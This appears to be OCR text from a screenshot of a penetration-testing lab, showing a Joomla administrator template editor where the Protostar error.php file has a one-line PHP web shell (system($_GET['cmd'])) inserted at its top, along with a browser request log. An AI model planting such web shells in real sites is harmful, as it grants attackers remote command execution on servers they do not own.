 10.0.2.4/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vyc
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
System Users Menus Content Components Extensions Help joomla
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2   system($_GET["cmd"]);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
19 $params = $app->getTemplate(true)->params;
20
21 // Detecting Active Variables
22 $option   = $app->input->getCmd('option', '');
23 $view     = $app->input->getCmd('view', '');
24 $layout   = $app->input->getCmd('layout', '');
25 $task     = $app->input->getCmd('task', '');
26 $itemid   = $app->input->getCmd('Itemid', '');
27 $format   = $app->input->getCmd('format', 'html');
View Site 1 Visitor 2 Administrators 0 Messages Log out Joomla! 3.9.23 — © 2024 joomla
8/31/24, 7:53:39 PM GET http://10.0.2.4/joomla/media/editors/codemirror/m... 200 OK 12 ms 17,220 bytes